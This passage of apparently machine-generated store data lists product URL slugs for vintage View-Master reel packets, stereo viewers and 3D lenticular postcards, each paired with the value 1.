intage-b391-g5":1,"winnie-the-pooh-and-tigger-too-view-master-3-reel-packet-1970s-vintage-zur-kleinsmiede-b369-g5nk":1,"winnie-the-pooh-and-the-honey-tree-view-master-3-reel-packet-1960s-vintage-zur-kleinsmiede-b362-g1a":1,"lake-garda-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c037e-bg1":1,"naples-and-mount-vesuvius-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c031e-bg2":1,"the-dark-crystal-view-master-3-reel-set-on-card-zur-kleinsmiede-4036-vintage":1,"peter-pan-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-pet-pan-bs3":1,"dungeons-dragons-view-master-3-reel-set-on-card-zur-kleinsmiede-4046-vintage":1,"six-gun-territory-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-a977-g1a":1,"jungle-book-view-master-3-reel-set-on-card-vbp-b363-e":1,"the-dukes-of-hazzard-view-master-3-reel-packet-1980s-vintage-m19-v2nk":1,"butterflies-of-north-america-view-master-3-reel-packet-1950s-views-vintage-eco-but-na-bs3":1,"egypt-view-master-3-reel-packet-1960s-views-vintage-b140-s5":1,"disneys-the-love-bug-view-master-3-reel-packet-1970s-vintage-b501-g3b":1,"families-seasons-and-holidays-view-master-vintage-3-reel-packet-1970s-vintage-k6-g6m":1,"flintstones-view-master-3-reel-packet-1970s-vintage-l6-g6":1,"muppets-view-master-3-reel-packet-1970s-vintage-k26-g6":1,"hollywood-california-view-master-3-reel-packet-1960s-views-vintage-a194-s6a":1,"fiddler-on-the-roof-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b390-g3a":1,"birth-of-jesus-view-master-3-reel-packet-1960s-vintage-zur-kleinsmiede-b875-s5":1,"secret-squirrel-and-atom-ant-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-b535-s6a":1,"robin-hood-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b342-g3a":1,"the-fantastic-four-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k36":1,"golden-gate-international-exposition-1940-u-s-a-view-master-sp-reel-vintage-sp-58":1,"golden-gate-international-exposition-1940-night-scenes-usa-view-master-sp-reel-vintage-sp-58":1,"santa-barbara-california-usa-view-master-sp-reel-vintage-sp-188":1,"aztec-ruins-national-monument-new-mexico-usa-view-master-sp-reel-vintage-sp-288":1,"sitka-alaska-view-master-sp-reel-vintage-sp-305":1,"ketchikan-and-vicinity-alaska-view-master-sp-reel-vintage-sp-307":1,"trees-of-mystery-requa-california-usa-view-master-sp-reel-vintage-sp-9002":1,"lbj-country-view-master-3-reel-packet-1960s-vintage-eco-a418-s6":1,"a-christmas-carol-by-charles-dickens-view-master-3-reel-packet-1970s-vintage-pkt-b380-g3amint":1,"buck-rogers-view-master-3-reel-packet-1970s-vintage-eco-l15-g6":1,"mickey-mouse-view-master-3-reel-packet-1970s-vintage-eco-b528-g3a":1,"thor-view-master-3-reel-packet-1970s-vintage-eco-h39-g5":1,"mount-vernon-view-master-3-reel-packet-1960s-views-vintage-eco-a812-s6a":1,"donald-duck-view-master-3-reel-packet-1970s-vintage-eco-b525-g5a":1,"the-incredible-hulk-view-master-3-reel-packet-1960s-vintage-eco-j26-g6":1,"superman-view-master-3-reel-packet-1970s-vintage-eco-b584-g4a":1,"canberra-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b285-g3a":1,"tasmania-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b294-g3a":1,"adelaide-south-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b291-g3a":1,"pinocchio-lady-and-the-tramp-snow-white-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-b315-s5":1,"fantastic-voyage-view-master-3-reel-packet-1960s-vintage-zur-kleinsmiede-b546-g1a":1,"porky-pig-view-master-3-reel-packet-1960s-vintage-zur-kleinsmiede-d133n-bg2":1,"the-poseidon-adventure-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b391-g3b":1,"sword-in-the-stone-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b316-g3a":1,"super-heroes-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k53-g6":1,"the-rescuers-view-master-3-reel-packet-1970s-vintage-zur-kleinsmiede-h26-g5":1,"andrew-five-senses-view-master-3-reel-packet-1980s-vintage-k8-g5":1,"bon-voyage-charlie-brown-view-master-3-reel-packet-vintage-pkt-l2-g5":1,"copy-of-popeye-view-master-3-reel-packet-vintage-pkt-b527-bs4":1,"superstar-barbie-view-master-3-reel-packet-vintage-pkt-j70-g5":1,"boulder-dam-view-master-buff-reel-vintage-buf-4c":1,"boulder-dam-view-master-blue-ring-reel-1940s-vintage-br-4c":1,"boulder-dam-area-view-master-blue-ring-reel-1940s-vintage-br-6c":1,"boulder-dam-area-view-master-blue-ring-reel-1940s-vintage-br-7c":1,"boulder-dam-view-master-blue-ring-reel-1940s-vintage-br-8c":1,"las-vegas-view-master-blue-ring-reel-1940s-vintage-br-15n":1,"boulder-dam-area-view-master-gold-center-reel-vintage-gc-7c":1,"boulder-dam-view-master-gold-center-reel-vintage-gc-8c":1,"boulder-dam-area-view-master-gold-center-reel-vintage-gc-9c":1,"boulder-dam-area-view-master-buff-reel-vintage-buf-9c":1,"virginia-city-nevada-view-master-buff-reel-vintage-buf-14n":1,"las-vegas-nevada-view-master-buff-reel-vintage-buf-15n":1,"weekiwachee-springs-florida-usa-view-master-sp-reel-vintage-sp-9046-53":1,"crater-lake-oregon-view-master-blue-ring-reel-vintage-br-23c":1,"grand-canyon-arizona-view-master-gold-center-reel-vintage-gc-29c":1,"grand-canyon-arizona-view-master-blue-ring-reel-vintage-br-29c":1,"grand-canyon-arizona-view-master-gold-center-reel-vintage-gc-30c":1,"grand-canyon-arizona-view-master-gold-center-reel-vintage-gc-31c":1,"grand-canyon-arizona-view-master-gold-center-reel-vintage-gc-32c":1,"grand-teton-natl-park-view-master-gold-center-reel-vintage-gc-42c":1,"glacier-natl-park-view-master-gold-center-reel-vintage-gc-46c":1,"marine-world-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-a209-g3a":1,"marriotts-great-america-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k94-g6":1,"magic-mountain-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-a204-g3b":1,"eddy-merckx-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b673-bg2":1,"cathedrals-of-europe-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b147":1,"castles-of-europe-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b146-g3a":1,"universal-studios-scenic-tour-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k73-g6":1,"cascadeur-stuntman-view-master-3-reel-packet-1970s-vintage-zur-kleinsmiede-d124-n-bg2":1,"rome-italy-view-master-3-reel-packet-1950s-views-vintage-zur-kleinsmiede-rome-s3":1,"six-flags-magic-mountain-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k34-g6":1,"japanese-village-and-deer-park-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-a232-g3b":1,"cojapanese-village-and-deer-park-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-a232-g2a":1,"san-diego-zoo-view-master-3-reel-packet-1950s-views-vintage-zur-kleinsmiede-sandi-s3":1,"astroworld-houston-texas-view-master-3-reel-packet-1960s-views-vintage-a423-g2a":1,"joshua-tree-national-monument-california-usa-view-master-sp-reel-vintage-sp-9056":1,"placid-tower-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-a990-s5":1,"placid-tower-and-lake-placid-area-view-master-3-reel-packet-1960s-views-vintage-eco-a990-s5":1,"floridas-rainbow-springs-view-master-3-reel-packet-1960s-views-vintage-a986-g1a":1,"scenic-wonders-of-the-world-view-master-single-reel-1950s-vintage-dr-22":1,"seattle-worlds-fair-view-master-single-reel-vintage-dr-41":1,"tomorrowland-disneyland-view-master-3-reel-packet-1950s-vintage-pkt-dis-tom-s3":1,"le-languedoc-et-carcassonne-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c215f-bg1":1,"dordogne-et-lot-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c217f-bgo":1,"tour-eiffel-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c212f-bg1":1,"island-of-kauai-hawaii-view-master-sp-reel-vintage-sp-72x":1,"island-of-maui-hawaii-view-master-sp-reel-vintage-sp-67":1,"bonneville-dam-columbia-river-highway-oregon-usa-view-master-sp-reel-vintage-sp-153":1,"santa-barbara-california-usa-view-master-sp-reel-vintage-sp-189":1,"old-times-cars-view-master-vintage-3-reel-packet-1970s-views-pkt-b795-g5mint":1,"hoover-boulder-dam-nevada-usa-scenic-auto-tour-view-master-sp-reel-vintage-sp-9009":1,"new-york-worlds-fair-view-master-buff-reel-1939-40-vintage-buf-88c":1,"vacationlands-western-usa-view-master-single-reel-vintage-dr-47-g":1,"rainier-natl-park-view-master-buff-reel-vintage-buf-110c":1,"moussas-castle-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c700-bg2":1,"astroworld-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-a422-g1":1,"el-madina-city-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c841-bg4":1,"karbala-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c845-bg4":1,"1950s-60s-nudes-from-3d-realist-slides-as-a-3d-viewmaster-reels-reel-1":1,"1950s-60s-nudes-from-3d-realist-slides-as-a-3d-viewmaster-reels-reel-2":1,"1950s-60s-nudes-from-3d-realist-slides-as-a-3d-viewmaster-reels-reel-3":1,"hawaiian-hula-dancers-hawaii-view-master-gold-center-reel-vintage-gc-62c":1,"timberline-lodge-and-mt-hood-view-master-gold-center-reel-vintage-gc-211c":1,"the-indians-of-oaxaca-mexico-view-master-buff-reel-vintage-buf-508n":1,"golden-gate-expo-at-night-view-master-buff-reel-1940-vintage-buf-59c":1,"golden-gate-exposition-view-master-buff-reel-vintage-buf-57c":1,"new-york-worlds-fair-view-master-buff-reel-1939-40-vintage-buf-87c":1,"boulder-dam-powerhouse-tour-view-master-hand-lettered-reel-vintage-hl-8n":1,"grand-canyon-arizona-view-master-hand-lettered-reel-vintage-hl-30c":1,"viewmaster-news-reel-with-charley-van-pelt-volume-1":1,"glacier-natl-park-view-master-blue-ring-reel-vintage-br-48c":1,"captain-america-incredible-hulk-6-reel-set-in-special-rare-packaging":1,"glacier-natl-park-view-master-gold-center-reel-vintage-gc-48c":1,"viewmaster-souvenir-of-london-7-reels-49-stereo-photos-1976-scarce":1,"glacier-natl-park-view-master-blue-ring-reel-vintage-br-49n":1,"windows-on-the-world-world-trade-center-viewmaster-commercial-advertising-reel":1,"garden-of-the-gods-view-master-gold-center-reel-vintage-gc-51c":1,"garden-of-the-gods-view-master-blue-ring-reel-vintage-br-51c":1,"southern-allstars-dirt-racing-featuring-jeremy-clements-shane-tankersley-single-viewmaster-reel":1,"southern-allstars-dirt-racing-featuring-jeremy-clements-shane-tankersley-single-viewmaster-reel-with-booklet":1,"southern-allstars-dirt-racing-featuring-brandon-kinzer-clint-smith-zur-kleinsmiede-single-viewmaster-reel-with-booklet-volume-two":1,"dr-28-whats-new-in-viewmaster-reels-spring-1959-view-master-single-reel-vintage-dr-28":1,"micke-mouse-club-view-master-3-reel-packet-1970s-vintage-pkt-h9-g5mint":1,"ozark-mountains-arkansas-and-missouri-view-master-3-reel-packet-1960s-views-vintage-pkt-a449-s6mint":1,"painted-desert-and-petrified-forest-view-master-3-reel-packet-1960s-views-vintage-pkt-a363-s5":1,"niagara-falls-view-master-3-reel-packet-1970s-views-vintage-pkt-655c-g5nk":1,"allgau-view-master-3-reel-packet-1960s-views-vintage-pkt-c417-bg1":1,"copy-of-case-of-levitation-the-story-of-frances-naylor-2-reels-christopher-schneberger":1,"dr-50s-us-tourist-attractions-view-master-single-reel-vintage-dr-50-s":1,"park-of-the-rocks-colorado-view-master-blue-ring-reel-vintage-br-53n":1,"golden-gate-intl-exposition-view-master-blue-ring-reel-vintage-br-56c":1,"andrew-bush-stereoscopic-viewer":1,"england-view-master-3-reel-packet-1960s-views-vintage-pkt-b156-g1a":1,"hawaii-hula-dancers-ii-view-master-gold-center-reel-vintage-gc-61c":1,"hawaii-hula-dancers-ii-view-master-hand-latter-reel-vintage-hl-61n":1,"dachstein-und-ausseer-land-view-master-3-reel-packet-vintage-pkt-c656d-bg2":1,"lake-district-east-finland-view-master-3-reel-packet-vintage-pkt-c538e-bs6":1,"finland-view-master-3-reel-packet-vintage-pkt-c540n-bs5":1,"island-of-hawaii-hawaii-view-master-gold-center-reel-vintage-gc-66c":1,"island-of-maui-hawaii-view-master-gold-center-reel-vintage-gc-6c":1,"4302-made-in-india-maharahjas-festival-zur-kleinsmiede-w-india-sleeve":1,"laplanders-and-their-reindeer-finland-view-master-3-reel-packet-vintage-pkt-c535-bs5":1,"nikko-japan-view-master-3-reel-packet-vintage-pkt-b267-bs6":1,"nikko-japan-view-master-3-reel-packet-vintage-pkt-b267-g3b":1,"north-of-the-arctic-circle-norway-view-master-3-reel-packet-vintage-pkt-c493-bs6":1,"turku-and-its-castle-view-master-3-reel-packet-vintage-pkt-c536-bs6":1,"sebastien-view-master-3-reel-packet-1960s-vintage-pkt-d101f-bg2":1,"aladin-view-master-3-reel-packet-1960s-vintage-pkt-d130d-bg2":1,"blanche-neige-view-master-3-reel-packet-1960s-vintage-pkt-b300f-s5":1,"flintstones-pebbles-and-barn-bamm-view-master-3-reel-packet-1970s-vintage-pkt-b520-g5nk":1,"copy-of-dr-55g-famous-world-scenes-view-master-single-reel-vintage-dr-55-g":1,"hawaiian-flowers-iii-view-master-blue-ring-reel-vintage-br-70c":1,"hawaiian-flowers-iii-view-master-gold-center-reel-vintage-gc-70c":1,"hawaiian-natl-park-view-master-gold-center-reel-vintage-gc-71c":1,"hawaiian-natl-park-view-master-blue-ring-reel-vintage-br-71c":1,"natural-bridge-virginia-view-master-buff-reel-vintage-buf-79c":1,"niagara-falls-new-york-view-master-gold-center-reel-vintage-gc-81c":1,"dr-59g-television-cartoon-favorites-view-master-single-reel-vintage-dr-59-g":1,"niagara-falls-in-winter-new-york-view-master-gold-center-reel-vintage-gc-82c":1,"edison-institute-museum-view-master-blue-ring-reel-vintage-br-84c":1,"sally-rand-cobalt-blue-bubble-dance-tru-vue-filmstrip":1,"andrew-model-a":1,"andrew-viewmaster-projector":1,"andrew-armme-stereoscope":1,"andrew-brown-viewer":1,"andrew-life-like-viewer":1,"andrew-revere-stereo-22":1,"andrew-sterling-stereo":1,"bush-stereoscopic-viewer-gray":1,"yellowstone-no-2-view-master-3-reel-packet-1970s-view-vintage-pkt-h65-g5mint":1,"busch-garden-set-1-the-dark-continent-view-master-3-reel-packet-1970s-view-vintage-pkt-j4-g6mint":1,"grizzly-adams-view-master-3-reel-packet-1970s-vintage-pkt-j10-g5nk":1,"happy-days-view-master-3-reel-packet-1970s-vintage-pkt-j13-g6":1,"mash-view-master-3-reel-packet-1960s-vintage-pkt-j11-g6":1,"dr-46s-national-parks-view-master-single-reel-vintage-dr-46-s":1,"bush-gardens-the-dark-continent-no-2-view-master-3-reel-packet-1970s-view-vintage-pkt-j5-g6nk":1,"bad-news-bears-in-breaking-training-view-master-3-reel-packet-1970s-vintage-pkt-h77-g5nk":1,"badlands-national-monument-view-master-3-reel-packet-1970s-views-vintage-pkt-h70-g5nk":1,"yellowstone-no-1-view-master-3-reel-packet-1970s-view-vintage-pkt-h66-g5nk":1,"yellowstone-no-2-view-master-3-reel-packet-1970s-view-vintage-pkt-h65-g5nk":1,"caspers-ghostland-view-master-3-reel-packet-1970s-vintage-pkt-b545c-g6nk":1,"andrew-3d-stereo-viewers":1,"andrew-vivitar-viewer":1,"andrew-viewmaster-sound-viewer":1,"andrew-lens":1,"andrew-guns":1,"andrew-loreo-321-camera":1,"dr-68-the-white-horse-view-master-single-reel-vintage-dr-68":1,"dr-73-cities-of-the-world-view-master-single-reel-vintage-dr-73":1,"fairy-tale-reel-goldilocks-and-the-three-bears-ft14-vintage":1,"red-bell-pepper-3d-lenticular-postcard-greeting-card-new":1,"pineapple-3d-lenticular-postcard-greeting-card-new":1,"artichoke-3d-lenticular-postcard-greeting-card-new":1,"geisha-woman-winking-vintage-3d-lenticular-postcard-greeting-card":1,"geisha-woman-winking-with-drum-vintage-3d-lenticular-postcard-greeting-card":1,"santa-girl-winking-vintage-3d-lenticular-postcard-greeting-card":1,"beautiful-lady-drinking-wine-and-winking-vintage-3d-lenticular-postcard-greeting-card":1,"dr-78-previews-avant-premiere-view-master-single-reel-vintage-dr-78":1,"elegant-girl-winking-vintage-3d-lenticular-postcard-greeting-card":1,"benji-superstar-view-master-3-reel-packet-1970s-vintage-pkt-h54-g5m-nk":1,"naval-aviation-museum-view-master-vintage-3-reel-packet-1970s-views-pkt-j53-g5":1,"dalia-1451-savoie-courchevel-in-winter-view-master-single-reel-vintage":1,"dalia-1528-oktoberfest-view-master-single-reel-vintage":1,"dalia-1478-gorges-of-the-river-view-master-single-reel-vintage":1,"crowns-of-thorns-3d-lenticular-poster-12-x-16":1,"quick-draw-mcgraw-view-master-3-reel-packet-1960s-vintage-pkt-b534-bs6":1,"kings-canyon-natl-park-view-master-gold-center-reel-vintage-gc-118c":1,"sequoia-natl-park-view-master-gold-center-reel-vintage-gc-116c":1,"bonneville-dam-view-master-gold-center-reel-vintage-gc-153c":1,"lambert-gardens-view-master-gold-center-reel-vintage-gc-193c":1,"guadalupe-3d-lenticular-poster-12-x-16":1,"beautiful-caverns-of-luray-view-master-gold-center-reel-vintage-gc-195c":1,"mt-lassen-volcanic-natl-park-view-master-gold-center-reel-vintage-gc-256c":1,"rainier-natl-park-view-master-gold-center-reel-vintage-gc-106c":1,"oregon-caves-view-master-gold-center-reel-vintage-gc-92c":1,"oregon-caves-view-master-gold-center-reel-vintage-gc-91c":1,"new-york-world-fair-view-master-gold-center-reel-vintage-gc-86c":1,"new-york-worlds-fair-view-master-gold-center-reel-vintage-gc-86c":1,"white-tiger-3d-lenticular-poster-12x16-new":1,"white-tiger-3d-lenticular-poster-12x16-print":1,"new-york-worlds-fair-view-master-buff-reel-vintage-buf-89c":1,"dr-13-proof-reel-view-master-single-reel-vintage-dr-13":1,"ava-dr77-talking-view-master-single-reel-vintage-dr-77":1,"koln-view-master-single-reel-set-on-card-bc-4154-vintage":1,"micke-mouse-club-view-master-3-reel-packet-1970s-vintage-pkt-h9-g5":1,"micke-mouse-club-view-master-3-reel-packet-1970s-vintage-pkt-h9-g5nk":1,"lake-louise-view-master-3-reel-packet-1970s-view-vintage-pkt-a007-g3a":1,"263-turku-castle-finland-view-master-vintage-single-reel":1,"2604-turku-finland-view-master-vintage-single-reel":1,"2606-tampere-finland-view-master-vintage-single-reel":1,"2608-lahti-finland-view-master-vintage-single-reel":1,"2616-jyvaskyla-finland-view-master-vintage-single-reel":1,"2620-aulanko-park-finland-view-master-vintage-single-reel":1,"2605-turku-ii-finland-view-master-vintage-single-reel":1,"1957-antwerp-belgium-view-master-vintage-single-reel-1959":1,"1663-siena-italy-view-master-vintage-single-reel":1,"1661-island-of-elba-view-master-vintage-single-reel":1,"1434-royan-france-view-master-vintage-single-reel":1,"fall-flower-show-phipps-conservatory-view-master-printed-reel-1955-vintage-353-b":1,"3260-addis-ababa-ethiopia-view-master-vintage-single-reel":1,"1614-ruins-of-pompeii-view-master-vintage-single-reel":1,"1631-venice-ii-view-master-vintage-single-reel":1,"copenhagen-denmark-view-master-printed-reel-1955-vintage-1850":1,"grossglockner-zell-am-see-to-lienz-view-master-printed-reel-1957-vintage-2312":1,"dalia-ruins-of-pachacamac-cajamarquilla-view-master-printed-reel-1948-vintage-623":1,"dalia-petrified-forest-view-master-printed-reel-1959-vintage-176":1,"dalia-petrified-forest-view-master-printed-reel-1959-vintage-177":1,"dalia-meuse-valley-and-the-ardennes-view-master-printed-reel-1955-vintage-1960":1,"personal-reel-pin-up-rachel-vintage":1,"personal-reel-pin-up-beth-vintage":1,"dalia-berner-oberland-ii-view-master-printed-reel-1959-vintage-2012b":1,"dr-35-stereo-gives-your-product-a-dramatic-presentation-view-master-stereo-is-low-cost-high-value-view-master-single-reel-vintage-dr-35":1,"c1441-6099-look-and-see-in-3-d-with-view-master-demonstration-reel-view-master-single-reel-vintage-012-996":1,"cdr-78-previews-avant-premiere-view-master-single-reel-vintage-cdr-78":1,"rainier-natl-park-view-master-buff-reel-vintage-buf-106n":1,"rainier-natl-park-view-master-blue-ring-reel-vintage-br-107c":1,"boston-massachusetts-view-master-3-reel-packet-1960s-view-vintage-pkt-a726-s6a":1,"naples-and-mount-vesuvius-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c031e-bs6":1,"assisi-italia-italy-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c047-bs6":1,"pompei-e-ercolano-pompeii-and-herculaneum-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c057-bs6":1,"costa-amalfitana-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c059i-bs6":1,"french-switzerland-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c129e-bs6":1,"andorre-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c235f-bs6":1,"tour-eiffel-eiffel-tower-view-master-3-reel-set-on-card-zur-kleinsmiede-vintage-bc212-123":1,"holy-land-israel-view-master-3-reel-packet-1960s-view-vintage-pkt-c820e-bs6":1,"mexico-tour-view-master-3-reel-packet-1970s-view-vintage-pkt-f002-g3a":1,"denmark-view-master-3-reel-packet-1960s-view-vintage-eco-c480-bg1":1,"university-of-minnesota-bell-museum-of-natural-history-view-master-3-reel-packet-1970s-views-pkt-a513-g3a":1,"dr-12-stereos-from-the-atlas-of-human-anatomy-view-master-single-reel-1950s-vintage-dr-12":1,"dr-6-view-master-stereo-engineered-positive-alignment-view-master-single-reel-1950s-vintage-dr-6":1,"mount-vernon-view-master-3-reel-packet-1970s-view-vintage-pkt-a812-g5a":1,"dr-2-stereo-matic-500-projector-demonstration-reel-view-master-single-reel-1950s-vintage-dr-2":1,"copy-of-dr-68-the-white-horse-view-master-single-reel-vintage-dr-68":1,"eclipse-the-manufacture-of-eclipse-hack-saw-blades":1,"view-master-space-viewer-red-1980s-vintage":1,"virginia-map-view-master-3-reel-packet-1960s-views-vintage-a-810-s6b":1,"alice-through-the-looking-glass-view-master-3-reel-packet-1970s-vintage-b364-g3a":1,"mexico-view-master-3-reel-packet-1970s-view-vintage-pkt-b011n-bg1":1,"river-thames-view-master-3-reel-packet-1960s-vintage-zur-kleinsmiede-c276-bg4":1,"cornwall-view-master-3-reel-packet-1969-vintage-zur-kleinsmiede-c285-bg4":1,"isle-view-master-3-reel-packet-1974-vintage-zur-kleinsmiede-c278-bg4":1,"shakespeare-country-view-master-3-reel-packet-1969-vintage-zur-kleinsmiede-c298-bg4":1,"suske-en-wiske-view-master-3-reel-set-on-card-vintage-bd170-123n":1,"dorset-somerset-wiltshire-view-master-3-reel-packet-1970-vintage-zur-kleinsmiede-c299-bg4":1,"doctor-snuggles-view-master-3-reel-set-on-card-vintage-bd183-123n":1,"elmos-world-view-master-3-reel-set-on-card-new-vbp-3653":1,"veggie-tales-view-master-3-reel-set-on-card-new-vbp-3992":1,"disneyland-new-orleans-square-view-master-3-reel-set-on-card-vintage-zur-kleinsmiede-3033-1983":1,"miracle-strip-pensacola-to-panama-city-view-master-3-reel-packet-vintage-zur-kleinsmiede-a982-g1a":1,"tron-view-master-3-reel-set-on-card-vintage-zur-kleinsmiede-m37":1,"hot-spring-national-park-view-master-3-reel-packet-1957-vintage-a441-s6":1,"view-master-case-1200-traction-king-case-company":1,"last-starfighter-view-master-3-reel-set-on-card-4057":1,"mount-mckinley-and-fairbanks-view-master-3-reel-packet-1973-vintage-a107":1,"andrew-strolling-in-london-view-master-3-reel-packet-vintage-c279-bg4":1,"hersheypark-view-master-3-reel-packet-1970s-vintage-a637-g3b":1,"capetown-south-africa-view-master-3-reel-set-1960s-vintage-b125-s6a":1,"dalia-20-000-leagues-under-the-sea-view-master-3-reel-packet-1970s-vintage-b370-g3a":1,"dalia-123-farm-view-master-3-reel-packet-1960s-vintage-b412-s5":1,"tale-of-peter-rabbit-view-master-3-reel-set-on-card-d256":1,"newport-mansions-view-master-3-reel-set-on-card-5437":1,"tokyo-disneyland-t-2-fantasyland-view-master-3-reel-set-on-card-1985-vintage":1,"tokyo-disneyland-t3-adventureland-westernland-view-master-3-reel-set-on-card-1985-vintage":1,"ghostbusters-ii-3-reel-set-never-issued-as-a-3-reel-set-only-part-of-gift-set":1,"insect-world-entomology-view-master-3-reel-packet-1970s-views-vintage-b688-g3a":1,"exploring-the-universe-view-master-3-reel-packet-1970s-views-vintage-b687-g3a":1,"matter-and-energy-view-master-3-reel-packet-1960s-vintage-b682-g1a":1,"central-scotland-view-master-3-reel-packet-c329-bg4":1,"brooklyn-new-york-view-master-3-reel-packet-vintage":1,"andrew-prehistoric-life-paleontology-view-master-3-reel-packet-1970s-views-vintage-b676-g3a":1,"holy-visits-view-master-3-reel-packet-1972-vintage-c842-bg3":1,"museum-of-science-and-industry-chicago-viewmaster-3-reel-packet-m1-g6":1,"andrew-thorne-rooms-the-art-institute-of-chicago-viewmaster-3-reel-packet-k89":1,"southern-scotland-view-master-3-reel-packet-c327-bg4":1,"andrew-weeki-wachee-spring-of-the-live-mermaids-view-master-packet-1958-a991-s5":1,"cotswolds-view-master-3-reel-packet-c297-bg4":1,"shedd-aquarium-chicago-illinois-viewmaster-3-reel-packet-1973-a558-g3a":1,"madeira-portugal-view-master-3-reel-packet-1968-c271e":1,"frankenstein-classic-tales-view-master-3-reel-packet-b323-g5a":1,"andrew-tintin-kuifje-de-zonnetempel-view-master-3-reel-packet-1965-b542n-bs6":1,"anchorage-alaska-view-master-3-reel-packet-a103-s6a":1,"andrew-chicago-illinois-view-master-packet-1967-a551-s6a":1,"fairy-castle-and-the-u-505-colleen-moores-viewmaster-3-reel-packet-m2-g6":1,"andrew-battleship-u-s-s-alabama-view-master-3-reel-packet-1972-a927-g3b":1,"andrew-ohare-field-chicago-international-airport-view-master-packet-1964":1,"detroit-zoo-detroit-michigan-viewmaster-3-reel-packet-a581-s6":1,"detroit-michigan-and-scenes-of-windsor-ontario-viewmaster-packet-a583-s6a":1,"miami-seaquarium-packet-no-2-viewmaster-3-reel-packet-1977-h49-g5":1,"view-master-space-viewer-gray-vintage":1,"andrew-model-g-belgium":1,"santa-view-crew-viewmaster-viewer-vintage-like-new":1,"andrew-six-flags-view-master-3-reel-packet-vintage-a917-g3b":1,"andrew-floridas-weeki-wachee-view-master-3-reel-packet-vintage-j50-g5":1,"weeki-wachee-no1-view-master-3-reel-packet-vintage-a991-g1a":1,"scooby-doo-view-master-3-reel-set-on-card-vintage-bb-553-123n":1,"top-cat-view-master-3-reel-set-on-card-1962-vintage-b-513-123e":1,"andrew-juneau-sitka-and-ketchikan-alaska-viewmaster-3-reel-packet-vintage-a108-g3a":1,"andrew-once-upon-a-time-view-master-packet-vintage-b314-bs6e-mint":1,"andrew-jungle-book-view-master-3-reel-set-on-card-1989-vintage-b-363uk-it-sp":1,"andrew-grand-canyon-i-view-master-3-reel-packet-vintage-gc1-s3":1,"andrew-grimms-fairy-tales-view-master-3-reel-packet-vintage-b312-bs5":1,"andrew-snow-white-view-master-3-reel-set-on-card-1989-vintage-k069fr-nl-d":1,"view-master-model-d-viewer-vintage-reconditioned-black-without-logo-medallion":1,"view-master-viewer-no-10-j-blue-vintage":1,"andrew-fabeltjeskrant-view-master-3-reel-set-on-card-1985-vintage-d-258-n":1,"andrew-detroit-zoo-view-master-packet-vintage-a581-g1a":1,"andrew-museum-of-science-and-industry-chicago-view-master-packet-vintage-a552-s5":1,"andrew-kenya-east-africa-view-master-3-reel-set-1960s-vintage-b123-s6a":1,"the-secret-of-nimh-view-master-3-reel-set-on-card-4008":1,"andrew-brave-starr-view-master-3-reel-set-on-card-vintage-d272":1,"andrew-terrahawks-view-master-3-reel-set-on-card-vintage-d230-gerry-anderson":1,"view-master-model-d-viewer-vintage-reconditioned-brown-with-logo-medallion":1,"view-master-model-o-viewer-red-vintage-1996":1,"winds-in-the-willows-view-master-3-reel-set-on-card-d231":1,"mr-men-view-master-3-reel-blister-pack-bd162":1,"andrew-cyprus-gaf-viewmaster-three-reel-blister-pack-souvenir-new":1,"bellingrath-gardens-mobile-alabama-view-master-3-reel-packet-1960s-views-vintage-a930-g6":1,"yellowstone-natl-park-wyoming-gold-center-view-master-reel-128":1,"viewmaster-coca-cola-bottle-sales-dept-carton-rack-6":1,"andrew-beechcraft-model-d-18-s-view-master-commercial-reel":1,"7-up-holiday-promotion-1956-view-master-commercial-reel":1,"andrew-six-flags-view-master-3-reel-set-on-card-vintage-5438":1,"andrew-london-bridge-lake-havasu-city-arizona-view-master-3-reel-packet-vintage-a368-g3a":1,"andrew-new-orleans-louisiana-view-master-3-reel-packet-vintage-a946-g5b":1,"andrew-2615-vassa-finland-viewmaster-single-reel-1962-vintage":1,"andrew-mystic-seaport-connecticut-view-master-3-reel-packet-vintage-a751-g3a":1,"andrew-chicago-illinois-view-master-3-reel-packet-vintage-a551-s6a":1,"henry-fonda-viewmaster-2-test-reels-1973-vintage":1,"davis-motorcar-company-viewmaster-single-commercial-reel-1948-vintage":1,"niagara-falls-canadian-side-view-master-3-reel-packet-1970s-views-vintage-a656"